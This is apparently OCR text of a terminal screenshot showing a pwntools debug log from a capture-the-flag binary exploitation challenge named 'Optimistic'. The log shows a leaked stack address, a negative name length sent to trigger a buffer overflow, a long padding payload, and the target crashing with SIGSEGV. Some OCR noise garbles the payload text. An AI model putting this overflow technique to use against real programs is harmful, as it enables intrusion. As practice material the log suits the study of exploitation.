 Applications Places Terminator Dec 10 19:08:31 1
/bin/bash
/bin/bash 119x29
b'Please provide your details.\n'
b'Email: '
[+] Leaked stack address: b'\xd0k\xb6\x1b\xfd\x7f\x00\x00'
[DEBUG] Sent 0x6 bytes:
b'email\n'
[DEBUG] Received 0x5 bytes:
b'Age: '
[DEBUG] Sent 0x4 bytes:
b'age\n'
[DEBUG] Received 0x10 bytes:
b'Length of name: '
[DEBUG] Sent 0x3 bytes:
b'-1\n'
[DEBUG] Received 0x6 bytes:
b'Name: '
[DEBUG] Sent 0x72 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaasubscribe
!'
[*] Switching to interactive mode
[DEBUG] Received 0x23 bytes:
b"Thank you! We'll be in touch soon.\n"
Thank you! We'll be in touch soon.
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[*] Process './optimistic_patched' stopped with exit code -11 (SIGSEGV) (pid 6555)
[*] Got EOF while sending in interactive
192.168.197.128:~/challenges/Pwn/Optimistic#